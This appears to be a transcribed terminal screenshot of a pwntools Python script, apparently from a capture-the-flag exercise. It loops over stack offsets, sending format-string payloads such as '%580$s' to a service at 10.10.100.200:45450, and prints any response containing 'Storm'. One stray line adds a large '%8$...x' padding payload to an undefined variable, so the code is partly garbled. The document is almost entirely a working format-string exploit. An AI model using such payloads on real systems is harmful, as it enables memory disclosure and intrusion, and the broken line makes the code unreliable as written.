 Parrot Terminal
GNU nano 4.9.3
from pwn import *
payload += "%8$134514386x"
context.log_level = 'critical'
host, port = '10.10.100.200', 45450
#r = s.recvuntil('Add New Employee of the Month')
#print(r)
base_jump=580
length = 10
for  i in range(base_jump, base_jump + length):
        s = remote(host,port)
        exploit = "%" + str(i) + "$s"
        exploit += " at offset " + str(i)
        s.sendline(exploit)
        try :
                out = s.recv()
                if ('Storm' in str(out)):
                        print(out)
                        s.close()
                        break
        except  EOFError:
                #print("Error")
                1+1
        s.close()